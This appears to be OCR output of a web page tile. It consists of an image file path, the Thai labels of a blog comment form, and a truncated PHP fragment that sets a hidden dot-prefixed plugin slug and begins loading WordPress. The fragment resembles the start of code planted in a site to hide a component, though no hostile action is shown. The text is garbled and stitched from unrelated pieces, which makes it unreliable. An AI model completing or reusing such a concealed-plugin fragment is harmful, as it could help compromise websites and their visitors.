
ชื่อ
*
อีเมล
*
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load